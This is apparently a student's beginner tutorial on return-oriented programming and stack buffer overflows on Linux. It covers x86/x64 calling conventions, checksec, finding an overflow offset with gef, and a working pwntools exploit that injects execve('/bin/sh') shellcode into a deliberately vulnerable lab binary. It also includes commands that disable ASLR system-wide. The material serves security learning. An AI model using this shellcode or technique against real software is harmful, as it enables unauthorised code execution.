Preface
My advisor recently assigned me a task involving the reproduction of SGX-related attacks, which use ROP (Return-Oriented Programming). Since I had zero prior experience with binary exploitation or reverse engineering, I had to learn ROP from scratch. While there are plenty of tutorials online, very few start truly from the ground up. This post is my attempt at documenting what I learned, structured from zero for beginners.
My primary learning resource was a Chinese blog series called “Step by Step ROP” (一步一步学ROP):
- https://wooyun.js.org/drops/%E4%B8%80%E6%AD%A5%E4%B8%80%E6%AD%A5%E5%AD%A6ROP%E4%B9%8Blinux_x64%E7%AF%87.html
- http://drops.xmd5.com/static/drops/tips-6597.html
- https://github.com/zhengmin1989/ROP_STEP_BY_STEP
Those articles assume a fair amount of background knowledge about binary execution and compilation, which isn’t great for beginners (or for someone as green as I was at the time). This post only assumes familiarity with basic x86 assembly instructions. All experiments are performed on Linux.
Background
What Is ROP
Return-Oriented Programming. The name is quite self-explanatory in English: programming oriented around the ret instruction. The ret instruction does one thing: pop IP—it copies the value at the top of the stack into the instruction pointer, causing the program to jump (i.e., “return” from a function). When we control the stack, we control where the program jumps, enabling arbitrary code execution.
Stack

The figure shows the memory layout of a running program. The stack grows from high addresses to low addresses: push decrements the stack pointer, pop increments it. A stack overflow occurs when data in memory overwrites the top of the stack. If a buffer overflow vulnerability exists, we can control the stack and thus craft return addresses to hijack program execution.
Parameter Passing
Why do we need to understand parameter passing? Remember, our goal is to execute desired code after ret. To achieve this, calling system functions is essential—for example, system("/bin/sh") spawns a shell for us. But we can’t just call system; we also need to pass the argument "/bin/sh". Once we understand how arguments are passed, we can construct a stack overflow that arranges the calling convention correctly.
x86 and x64 handle parameter passing slightly differently. On x86, all parameters are pushed onto the stack. On x64, the first six parameters are passed via registers: rdi, esi, edx, ecx, r8d, r9d; any remaining parameters are pushed onto the stack. Let’s verify this.
Our simple test program—printf with 9 arguments:
#include<stdio.h>

int main(){
    printf("there are 8 digits here: %d, %d, %d, %d, %d, %d, %d, %d", 1, 2, 3, 4, 5, 6, 7, 8);
    return 1;
}
To view the generated assembly:
$ gcc -S ./printf8.c [-m32]
The -m32 flag is optional and generates 32-bit assembly.
x86
        .file   "x86simple.c"
        .text
        .section        .rodata
        .align 4
.LC0:
        .string "there are 8 digits here: %d, %d, %d, %d, %d, %d, %d, %d"
        .text
        .globl  main
        .type   main, @function
main:
.LFB0:
        .cfi_startproc
        leal    4(%esp), %ecx
        .cfi_def_cfa 1, 0
        andl    $-16, %esp
        pushl   -4(%ecx)
        pushl   %ebp
        .cfi_escape 0x10,0x5,0x2,0x75,0
        movl    %esp, %ebp
        pushl   %ebx
        pushl   %ecx
        .cfi_escape 0xf,0x3,0x75,0x78,0x6
        .cfi_escape 0x10,0x3,0x2,0x75,0x7c
        call    __x86.get_pc_thunk.ax
        addl    $_GLOBAL_OFFSET_TABLE_, %eax
        subl    $12, %esp
        pushl   $8
        pushl   $7
        pushl   $6
        pushl   $5
        pushl   $4
        pushl   $3
        pushl   $2
        pushl   $1
        leal    .LC0@GOTOFF(%eax), %edx
        pushl   %edx
        movl    %eax, %ebx
        call    printf@PLT
        addl    $48, %esp
        movl    $1, %eax
        leal    -8(%ebp), %esp
        popl    %ecx
        .cfi_restore 1
        .cfi_def_cfa 1, 0
        popl    %ebx
        .cfi_restore 3
        popl    %ebp
        .cfi_restore 5
        leal    -4(%ecx), %esp
        .cfi_def_cfa 4, 4
        ret
        .cfi_endproc
Notice that all parameters—including the integers 1 through 8 and the format string—are pushed onto the stack. Lines starting with “.” are directives for the linker and can be ignored.
x86-64
        .file   "print8.c"
        .text
        .section        .rodata
        .align 8
.LC0:
        .string "there are 8 digits here: %d, %d, %d, %d, %d, %d, %d, %d"
        .text
        .globl  main
        .type   main, @function
main:
.LFB0:
        .cfi_startproc
        pushq   %rbp
        .cfi_def_cfa_offset 16
        .cfi_offset 6, -16
        movq    %rsp, %rbp
        .cfi_def_cfa_register 6
        subq    $8, %rsp
        pushq   $8
        pushq   $7
        pushq   $6
        movl    $5, %r9d
        movl    $4, %r8d
        movl    $3, %ecx
        movl    $2, %edx
        movl    $1, %esi
        leaq    .LC0(%rip), %rdi
        movl    $0, %eax
        call    printf@PLT
        addq    $32, %rsp
        movl    $1, %eax
        leave
        .cfi_def_cfa 7, 8
        ret
        .cfi_endproc
Here we can see that after pushing 8, 7, and 6 onto the stack, the remaining parameters are moved into the registers mentioned above.
Protection Mechanisms
The system-level protection is ASLR. Other protections can be checked with the checksec command (included in the pwntools Python package):
➜  rop checksec ./a.out
[*] '/home/ya0guang/Code_obo/rop/a.out'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
Arch indicates the target architecture; the other fields are searchable online.
To disable (or enable) system-level ASLR:
# Disable ASLR
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
# Enable ASLR
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
Hands-On Practice
This section primarily follows the “Step by Step ROP” experiments. I strongly recommend installing gef as a GDB enhancement for debugging.
x86 ROP 101
Using the code from the GitHub repo mentioned above:
#undef _FORTIFY_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void vulnerable_function() {
        char buf[128];
        read(STDIN_FILENO, buf, 256);
}

int main(int argc, char** argv) {
        vulnerable_function();
        write(STDOUT_FILENO, "Hello, World\n", 13);
}
To compile with minimal protections (making exploitation easier):
gcc -fno-stack-protector -z execstack -no-pie -o level1 level1.c -m32
# The original article used:
gcc -fno-stack-protector -z execstack -o level1 level1.c
Since the original tutorial is from four years ago, GCC’s default options have changed. Running checksec on our compiled binary reveals that the PIE setting differs from the repo’s binary—this cost me an entire evening of debugging. Also remember to add -m32 when experimenting on a 64-bit system.
[*] '/home/ya0guang/Code_obo/ROP_STEP_BY_STEP/linux_x86/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
➜  linux_x86 git:(master) ✗ gcc -fno-stack-protector -z execstack -o level1 level1.c
➜  linux_x86 git:(master) ✗ checksec ./level1
[*] '/home/ya0guang/Code_obo/ROP_STEP_BY_STEP/linux_x86/level1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
➜  linux_x86 git:(master) ✗ gcc -fno-stack-protector -z execstack -no-pie -o level1 level1.c -m32
➜  linux_x86 git:(master) ✗ checksec ./level1
[*] '/home/ya0guang/Code_obo/ROP_STEP_BY_STEP/linux_x86/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
The vulnerability in vulnerable_function is obvious: read attempts to read 256 bytes into a 128-byte buffer, which can cause a stack overflow. Let’s use GDB (with gef) to test this.
Finding the Overflow Offset
Open the program in GDB. Use pattern create 150 to generate a 150-byte de Bruijn pattern string. Run the program with r, paste the pattern as input, and observe the resulting segmentation fault.
The crash address is 0x6261616b. This value came from our pattern string: the overflow caused ret to pop this value into the instruction pointer. The program crashed because it couldn’t find valid code at that address. Use pattern search 0x6261616b to find that the offset is 140 bytes—meaning the overflow occurs at the 140th character. When constructing our payload, we need to place our desired return address starting at position 140.
A note on return addresses: when call executes, the CPU pushes the return address (typically the next instruction after call) onto the stack, then jumps. So after call, the stack top contains the return address, followed by function arguments.
$ gdb ./level1
gef➤  pattern create 150
[+] Generating a pattern of 150 bytes
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
[+] Saved as '$_gef0'
gef➤  r
Starting program: /home/ya0guang/Code_obo/ROP_STEP_BY_STEP/linux_x86/level1
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma

Program received signal SIGSEGV, Segmentation fault.
0x6261616b in ?? ()
...
gef➤  pattern search 0x6261616b
[+] Searching '0x6261616b'
[+] Found at offset 140 (little-endian search) likely
While gef’s output is verbose, it’s incredibly informative.
Building the Payload
Let’s start by building a payload using shellcode. What is shellcode? Simply put, it’s code that gives you a shell! So how do we construct it? Currently, we can control 140 bytes of input plus a return address. We want the program to ret into our controlled input buffer, where our shellcode resides. A popular approach is calling system("/bin/sh"), but that’s for our next exercise (ret2libc). For now, we’ll use the shellcode from the tutorial:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
The tutorial doesn’t explain what this does, so let’s disassemble it:
    xor eax, eax    ; reset the register
    push eax        ; push null terminator
    push 0x68732f2f ; push /bin//sh
    push 0x6e69622f
    mov ebx, esp    ; ebx = /bin//sh
    push eax
    mov edx, esp    ; envp = 0
    push ebx
    mov ecx, esp    ; argv = [filename, 0]
    mov al, 11      ; syscall 11 (execve)
    int 0x80        ; trigger syscall
    ; source: http://www.expku.com/shellcode/8015.html
Much more readable, right? To understand this, read from the bottom up. int 0x80 triggers interrupt 0x80—essentially a special function call. On Linux, software interrupt 0x80 executes a syscall, with the syscall number stored in al (the low 8 bits of eax). The observant reader may notice that the pushed values appear reversed—that’s due to little-endian byte order. Don’t worry about this; pwntools handles the conversion for you.
Using this syscall table, we find that syscall 11 is sys_execve. Looking at its source:
asmlinkage int sys_execve(struct pt_regs regs)
{
int error;
char * filename;
filename = getname((char *) regs.ebx);
error = PTR_ERR(filename);
if (IS_ERR(filename))
goto out;
error = do_execve(filename, (char **) regs.ecx, (char **) regs.edx, ®s);
if (error == 0)
current->ptrace &= ~PT_DTRACE;
putname(filename);
out:
return error;
}
The shellcode pushes “/bin/sh” with a null terminator onto the stack, passing it as the filename argument to sys_execve, which executes /bin/sh—giving us a shell.
Our payload structure is straightforward:
payload = shellcode + padding to reach 140 bytes + shellcode’s start address
Feed this payload as user input and it will be executed.
Finding the Start Address
This largely follows the Step by Step ROP x86 guide. Note that on Ubuntu 18.04 LTS, the addresses when using pwntools may differ slightly from those obtained via direct core dumps, so I recommend using pwntools directly.
from pwn import *

shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

p = process("./level1")
ret = 0xffffcea0
# Use any address for the first run

payload = shellcode + b'A' * (140 - len(shellcode)) + p32(ret)
# p32() handles the endianness conversion

p.send(payload)
p.interactive()
# Opens an interactive shell
Enable core dumps:
ulimit -c unlimited
sudo sh -c 'echo "/tmp/core.%t" > /proc/sys/kernel/core_pattern'
➜  linux_x86 git:(master) ✗ python ./pwn1.py
[+] Starting local process './level1': pid 4757
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ sodaod
[*] Process './level1' stopped with exit code -11 (SIGSEGV) (pid 4757)
[*] Got EOF while sending in interactive
➜  linux_x86 git:(master) ✗ gdb ./level1 /tmp/core.1570062471.4757
Core was generated by `./level1'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0xaaaaaaaa in ?? ()
gef➤  x/10s $esp-144
0xffffcea0:     "1\300Ph//shh/bin\211\343P\211\342S\211\341\260\v̀", 'A' <repeats 115 times>, "\252\252\252\252P\317\377\377"
...
gef➤  quit
➜  linux_x86 git:(master) ✗ python ./pwn1.py
[+] Starting local process './level1': pid 4816
[*] Switching to interactive mode
$ whoami
ya0guang
$
On the first run, use any address for ret. When it crashes, use GDB to examine the core dump at $esp-144 to find the correct address. Insert that address, run again, and—we’ve got a shell. Pwned!